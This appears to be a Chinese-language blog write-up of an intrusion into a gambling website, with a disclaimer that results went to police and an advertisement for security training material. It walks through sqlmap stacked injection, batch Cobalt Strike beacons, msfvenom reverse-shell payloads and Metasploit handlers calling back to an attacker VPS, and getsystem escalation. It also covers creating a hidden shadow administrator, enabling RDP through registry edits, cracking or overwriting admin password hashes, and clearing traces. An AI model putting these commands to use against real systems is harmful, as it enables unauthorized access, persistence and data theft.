声明

此渗透测试后已将所有信息移交警方,请勿用于非法用途。

信息搜集

首先当然是通过fofa进行bc网站的后台搜集(搜索语法大家自行探索),获得的qi牌bc站几乎都是一模一样,估计是分站。随便打开一个看看,是下图



sqlmap跑一把,发现存在堆叠注入。由于都是分站,因此存在相同漏洞的应该不少。

【一一帮助安全学习,所有资源获取处一一】

①网络安全学习路线

②20份渗透测试电子书

③安全攻防357页笔记

④50份安全攻防面试指南

⑤安全红队渗透工具包

⑥网络安全必备书籍

⑦100个漏洞实战案例

⑧安全大厂内部视频资源

⑨历年CTF夺旗赛题解析





上线cs

写个脚本,批量上线cs。可以看到有个上线就直接是SYSTEM权限,这就很无聊了。我们拿个普通权限的进行进一步渗透测试

首先我们要提权,至少也得有Administrator权限吧。

提权

方式一(漏洞利用)

cs中执行run systeminfo收集目标安装的补丁,使用在线提权辅助工具查看能够利用的漏洞。查找exp并利用即可。

方式二(msf辅助提权)



要想利用msf辅助提权,必须要反弹shell到msf

一方面可以利用cs在目标机上执行msf生成的木马上线msf。我这里是cs服务端和msf在同一vps上

msfvenom -p windows/meterpreter_reverse_tcp lhost=x.x.x.x lport=8888 -f exe > shell.exe

msfconsole

use exploit/multi/handler

set payload windows/meterpreter_reverse_tcp

show options

set lhost x.x.x.x

set lport 8888

run



将shell.exe上传至目标并执行,即可看到msf已上线



或者直接通过cs进行会话派生spawn

cs上创建监听器



msf进行配置,注意这里两个payload要相互对应

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost x.x.x.x

set lport 8888

exploit



在msf中getuid查看到当前用户为mssqlsserver,利用msf自带的提权getsystem,居然直接就提权成功,拿到了system权限。



然后再利用system权限执行cs生成的shell,上线之后就是system权限了

当然我们获得system权限后可以注入进程,更安全一些



现在既然已经拿到了最高权限,那就可以为所欲为了。

后渗透

强烈建议创建一个影子管理员用户,请自行百度。

开启RDP



nmap扫一下发现3389端口未开



查看是否开启rdp

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections

如未打开,使用下列命令打开

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f



查看rdp端口

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber

这个管理员还是有点安全意识的,把RDP端口改成了39982



我们利用之前创建的影子用户进行RDP连接,直接就进到了桌面。可以看到这就是个“正儿八经“的bc网站



数据库

将mssql设置为windows登录验证,用影子用户连上他们的数据库看看

在一个数据表中找到后台登录的用户密码,很幸运密码直接就能用cmd5爆破出来。当然爆破不出来也没事,直接把我们自己的密码md5后直接修改数据表。

登进后台

横向移动

这就是个小型的分站,并没有加入域,单个的工作组,也就没有进行下去的必要了



打扫战场

没有做持久化的必要了,走之前打扫一下战场

总结

整个渗透过程(尤其是提权过程)都异常的顺利,虽然通过辅助平台查询后发现有多个漏洞可以利用,但没想到msf的getsystem直接就拿下了最高权限。